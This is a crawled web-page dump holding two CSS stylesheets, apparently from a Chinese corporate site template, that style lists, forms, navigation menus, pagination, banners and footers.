.pt_list li span{ display:block; margin-top:5px;color:#333; height:80px;}

.pt_list li a:hover img{ border:#C7000A solid 2px;opacity: 0.7;}

.pt_list li a:hover h3{ color:#C7000A }





.se_list{}

.se_list li{ float:left; width:100%;margin:0 0 20px 0px;height:130px; border-bottom:1px dashed #ddd; padding-bottom:20px; }

.se_list li a{}

.se_list li img{float:left; width:200px; border:solid 2px #ddd; height:100%;}

.se_list li h3{ color:#333}

.se_list li span{ display:block; color:#999; margin:5px 0;}

.se_list li p{margin-top:10px; color:#333; font-size:12px;}

.se_list li div{ float:left; height:100%; position:relative;  margin-left:20px;width:685px;}

.se_list li div b{ position:absolute; right:0;bottom:0; font-weight:400; color:#999; font-size:12px;}

.se_list li a:hover img{ border:solid 2px #f60}

.se_list li a:hover h3{ color:#f60}

.se_list li a:hover b{ color:red;}



.cs_list{margin-left:-30px;}

.cs_list li{float:left; width:430px;margin:0 0 30px 30px;height:130px; }



.cs_list li img{ float:left; width:200px; border:solid 2px #ddd; height:100%;}

.cs_list li div p{margin-top:10px; color:#333; font-size:12px;}

.cs_list li div{ float:left; position:relative;height:100%;width:210px; margin-left:15px;}

.cs_list li div span{ position:absolute; left:0; bottom:0; color:#999}

.cs_list li a:hover h3{ color:#f60}

.cs_list li a:hover img{ border:solid 2px #f60}

.cs_list li a:hover span{ color:red}





body .page_nav h2{ background:#9C151C}

body .page_nav ul{ border:solid 1px #9C151C}

body .page_nav ul li a{color:#333}

body .page_nav ul li{border-bottom:solid 1px #9C151C}



.xun_nb{  margin:auto;padding:20px 15px 40px 15px;width:725px; border: solid 2px #eee}

.xun_nb .xntop{ background:#eee; padding:10px; margin:-20px -17px 10px -17px;}

.xun_nb h3{color:#cd2a2c; font-size:22px; font-weight:400}

.xun_nb p{margin:10px 0 15px 0; font-size:12px;}

.xun_nb p span{ color:#cd2a2c}

.xun_nb form{ margin:auto;width:500px; padding:20px 0;}

.xun_nb form div{ float:left; margin:5px 0;color:#333; font-size:13px; line-height:35px;width:500px;text-align:right;clear:both;}

.xun_nb form div b{ float:left; text-align:left; width:80px; color:#333}

.xun_nb form div input{ float:left;;margin:0 0 0 7px;height:25px;border:solid 1px #ccc; width:300px;}

.xun_nb form div textarea{ float:left;margin:0 0 0 7px;height:120px; width:400px;border:solid 1px #ccc; }



.xun_nb form .dg{ float:left; width:200px; margin:10px 0;}

.xun_nb form .dg input{ width:70px; }





.xun_nb form .zym{ width:120px;}

.xun_nb form div div{ float:left;width:200px;}

.xun_nb form div p{ float:left;line-height:30px;width:80px;margin:0px}

#si{ float:left;padding: 10px 0 0 0;width:285px; margin:auto;}	

#si input{ cursor: pointer;width:130px;line-height:20px;height:30px; text-align:center;color:#fff; display:block;} 

#si .si{ float:left; margin-left:87px; background:#e33c3f;border-radius: 4px; border:none}

#si .si:hover{ background:#F21111;}

#si .reset{ float:right; background:#b5b5b5}

#si .reset:hover{ background:#999}



/*主要样式*/

.subNavBox{border:solid 1px #C7000A;margin:0 auto;}

.subNav{border-bottom:solid 1px #f0f0f0;cursor:pointer;font-size:14px;color:#999;line-height:28px;padding-left:50px;background:url(../images/jiantou1.png) no-repeat;background-position:10% 50%}

.subNav a{color:#333; font-weight:400;}

.subNav a:hover{color:#f60;}

.currentDd{color:#277fc2}

.currentDt{background-image:url(../images/jiantou.png);}

.navContent{display: none;border-bottom:solid 1px #f0f0f0;}

.navContent li a{display:block;heighr:28px;padding-left:20px;font-size:14px;line-height:28px;color:#333}



.navContent li{margin-left:25px; width:200px; background:url(../images/category-nav.png) -386px center no-repeat;}

.navContent li a:hover{color:#f60;}

.navContent li a.hover{color:#f60;}

.sub .active a{ color:red; }







.footer{}

.footer .tip{padding:10px 0;}

.footer .tip div{ float:right;width:900px; margin-bottom:15px;}

.footer .tip h4{ float:left; margin-right:5px;color:#222}

.footer .tip a{ float:left; margin:0 5px; color:#333}

.footer .tip a:hover{ color:#f60}

.footer .hr{ height:20px; background:#C7000A; width:100%;}

.footer .foot_nav{padding:10px 0;}

.footer .foot_nav a{ float:left; font-size:15px; line-height:14px;padding:0 28px 0 0;margin:0 33px 0 0; color:#333;}

.footer .foot_nav a:hover{color:#999}

.footer .foot{padding:10px 0; text-align:center; font-size:13px; color:#333}









.xec{ position:absolute; right:10px; top:0;}

.xec b{ font-size:14px;color:#333; font-weight:400}

.xec a{ color:#333; margin-left:5px;}

--- FILE ---
content_type: text/css
request_url: http://sccmgrp100.com/LinkPHP/Tpl/Home/szsc/Public/css/shape.css
body_size: 1938
content:
body{margin: 0px auto;width:100%;}
a{font-size:13px;text-decoration: none}
a:hover{color:#d42626 }
body,ul,p,li,div,td,input,select,textarea,hr{margin:0px 0px;padding:0px 0px;list-style:none; font-family:"Microsoft YaHei";}
h1,h2,h3,h4,h5,h6{color:#444444;margin:0px 0px;padding:0px 0px;}

img{border: 0;padding:0px 0px;margin:0px 0px;}
.minwidth{margin:0px auto;width:1000px;}
.clear{clear:both;}
a{color:#}
a:hover{color:#}

.wor{color:#666; font-size:13px; line-height:24px;}
/*page_tip*/
/*.page_tip{ margin:0px 0 20px 0;width:100%;line-height:40px;height:40px; border-bottom: solid 1px #999;}
.page_tip h1{ border-bottom: solid 1px #960000;font-size:24px; float:left;padding:0 5px; font-weight:100;color:#444444;height:40px; display:block;}
.page_tip span{margin-left:5px;color:#999; font-size:13px;}
.page_tip ul{ float:right; font-size:13px;}
.page_tip ul li,.page_tip ul li a{color:#999;}
.page_tip ul li a:hover{color:#c7000a;}*/


/*rack*/
.rack{padding:30px 0 20px 0;}
.rack .left{float:left;width:230px;height:100%;}
.rack .right{float:right;width:740px;}

/*page_nav*/
.page_nav{height:100%;}
.page_nav h2{color:#fff;line-height:40px; font-size:19px; font-weight:400;text-align:center; background:#999 

url(../images/titlea.png) no-repeat 50px center;}
.page_nav ul{ border:solid 1px #999}
.page_nav ul li{line-height:35px; text-align:center; border-bottom: solid 1px #999;}
.page_nav ul li a{color:#999; font-size:14px; }
.page_nav ul li a:hover{color:#f60}

.pe_cr{ margin:20px 0 0 0;border:solid 1px #999;}
.pe_cr div{ clear:both;line-height:23px;margin:5px; color:#666; font-size:13px;}
.pe_cr h2{padding:0 0 0 10px;line-height:35px;height:35px;color:#fff; background:#999; font-size:15px; }

/*page_tip*/
.page_tip{ margin:0px 0 20px 0;width:100%;line-height:40px;height:40px; border-bottom: solid 1px #eee;}
.page_tip h1{ border-bottom: solid 1px #960000;font-size:20px; float:left;padding:0 5px; font-weight:400;color:#999;height:40px; display:block;}
.page_tip span{margin-left:5px;color:#999; font-size:13px;}
.page_tip ul{ float:right; font-size:13px;}
.page_tip ul li{ float:left;}
.page_tip ul li,.page_tip ul li a{color:#999;}
.page_tip ul li a:hover{color:#f60;}

/*分页*/
.np_w{}
.next_page{ clear:both;padding:20px 0 10px 0;display:block;text-align:center;margin:auto;}
.next_page ul li a:hover{color:#d42626;}

#pages { padding:0px 0px 0px;display:block;margin:auto; text-align: center; clear:both; }
#pages a { display:inline-block; padding:0px 6px; height:22px; border:#D7D7D7 solid 1px; cursor:pointer; margin:0 5px; font-size:12px; line-height:22px; text-align:center; color:#9A9A9A; }
#pages a.a1 { padding:0px 6px; height:22px; line-height:22px; margin-top:0px; }
#pages a:hover { color:#fff; text-decoration:none; background:#696560; }
#pages span { display:inline-block; padding:0px 6px; margin:0 5px; height:22px; border:#635f5a solid 1px; background:#696560; line-height:22px; color:#fff; text-align:center; }

/*page_banner*/
.pages_banner{width:100%;}
.pages_banner img{min-width:100%;margin: auto;
display: block; height:181px;}

/**------**/

/*list_one*/
.list_news{width:100%;height:100%;}
.list_news ul{}
.list_news ul li{ clear: both;line-height:35px;border-bottom: dashed 1px #ddd}
.list_news ul li a{color:#444;}
.list_news ul li a:hover{color:#f60}
.list_news ul li a:hover .news_t{color:#f60}
.list_news ul li.ln_one{width:100%;line-height:0px; }
.ln_one img{ float:left;width:200px;}
.ln_one div{ float:right;width:520px;padding:0 0 30px 0}
.ln_one div h3 a{line-height:25px; font-size:15px;color:#666}
.ln_one div h3 a:hover{color:#f60;}
.ln_one div span{ line-height:25px;color:#999; font-size:12px;}
.ln_one div p{margin:5px 0; font-size:13px;line-height:20px;color:#777}
.news_t{ float:right;  font-size:12px;color:#999}

/*list_pt*/
.list_pt{}
.list_pt ul{}
.list_pt ul li{ float:left; border:solid 2px #eee;width:150px;margin:0 15px 20px 15px;}
.list_pt ul li img{width:150px;}
.list_pt ul li h4{ display:block; line-height:35px; color:#666;text-align:center;font-weight:400; background:#eee;}
.list_pt ul li a{}
.list_pt ul li a:hover h4{color:#fff;background:#f60;}
.list_pt ul li:hover{border:solid 2px #f60;}

/*pc*/
.list_three{margin:10px 0;}
.list_three ul{margin:0;}
.list_three ul li{ clear:both;height:120px;padding:20px 0; border-bottom: dashed 1px #999;}
.list_three ul li .lt_i{float:left;width:200px;height:130px; display:inline-block;border:solid 2px #ddd;}
.list_three ul li img{ float:left;width:160px;height:110px; display:inline-block;border:solid 2px #ddd;display:block;}
.list_three ul li h3{line-height:30px; }
.list_three ul li h3 a{font-size:15px; color:#666; font-weight:400;}
.list_three ul li h3 a:hover{color:#f60}
.list_three ul li h3 span{ float:right; font-size:12px; color:#cfcfcf; font-weight:400;}
.list_three ul li p{ font-size:12px; padding:3px; text-indent:2em; color:#999;}
.list_three ul li div{ float:right;width:560px;display:inline-block;}
.list_three ul li div span a{ float:right;margin:10px 0 0 0;padding:1px 3px 1px 3px;display:block; font-size:12px; color:#fff;background:#666;}
.list_three ul li div span a:hover{ background:#f60}



/**/
.pe_top{width:100%;margin:0 0 10px 0;}
.pe_top h1{ font-size:19px;line-height:35px; font-weight:400; text-align:center; border-bottom: solid 1px #ddd}
.pe_top span{ line-height:30px; font-size:13px;text-align:center; display:block;color:#888}


/**/
.banner { width:100%; overflow:hidden; margin:0 auto; margin-top:0px; border-top:solid 2px #999 }
.banner0001 {border-top:solid 2px #999; width:100%; position:relative; margin:0; padding:0; overflow:hidden; }
.banner_ul { width:100%; margin:0; padding:0; }
.banner_ul img { display:block; margin:0 auto; position:relative; width:100%;}
.banner_pic { width:100%; list-style:none; padding:0; overflow:hidden; }






/*下边按钮*/
.rslides_tabs { margin:5px auto; clear:both; overflow:hidden; text-align:center; position:absolute; right:48%; bottom:10px; border:#F00 solid 0px; }
.rslides_tabs li { display:inline; float:none; _float:left; *float:left;
margin-right:5px }
.rslides_tabs a { text-indent:-9999px; overflow:hidden; -webkit-border-radius:15px; -moz-border-radius:15px; border-radius:15px; display:inline-block; _display:block; *display:block;
width:20px; height:20px; background:url(../images/dot.png) no-repeat; }
.rslides_tabs .rslides_here a { background:url(../images/current_dot.png) no-repeat; }
.page_left { width:217px; background:url(../images/page_l_bg.png) no-repeat; min-height:340px; margin-top:20px; }
.page_left h3.page_l_title { height:47px; line-height:47px; text-indent:125px; font-size:16px; }









/*nav*/
/*.top .nav{ position:absolute;bottom:10px; right:200px;}
.top .nav li{ float:left;margin:0 15px;}
.top .nav li a{ color:#666; font-size:14px;}
.top .nav li a:hover{color:#f60;}

.top .nav li ul{ display:none;}
.top .nav li:hover ul{ display: block; z-index:999;}
.top .nav li ul{margin-left: -50px;position:absolute; width:155px; background:#fff; }

.top .nav li ul li{margin:0px; text-align:center;width:100%;clear:both; color:#fff;  border-bottom:solid 1px #eee}
.top .nav li ul li a:hover{ color:#e4393c; background:#fff}
.top .nav li ul li a{ font-size:12px; line-height:35px;}*/
